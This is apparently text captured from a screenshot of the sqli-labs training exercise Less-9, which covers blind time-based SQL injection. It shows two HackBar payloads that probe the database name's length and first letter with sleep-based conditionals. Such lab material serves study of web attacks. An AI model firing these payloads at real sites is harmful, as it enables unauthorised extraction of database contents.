 Less-9 Blind- Time based- Si
10.60.250.151/sqlilabs/Less-9/?id=1' and if(8=(length(database())),sleep(60),null)%23
Welcome Dhakkan
等待 10.60.250.151...
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://10.60.250.151/sqlilabs/Less-9/?id=1' and if('s'=left(database(),1),sleep(60),null)%23
Split URL
Execute
Post data Referrer User Agent Cookies